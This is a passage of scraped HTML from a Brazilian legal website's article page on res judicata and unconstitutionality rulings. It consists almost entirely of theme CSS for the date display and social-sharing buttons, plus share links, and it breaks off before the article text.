/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 7px;
                
					position: relative;
					top: 2px;
				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2021-09-29T00:01:24-03:00">29/09/2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COISA+JULGADA+E+A+DECIS%C3%83O+DE+INCONSTITUCIONALIDADE&url=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COISA+JULGADA+E+A+DECIS%C3%83O+DE+INCONSTITUCIONALIDADE %0A%0A https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE&body=https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
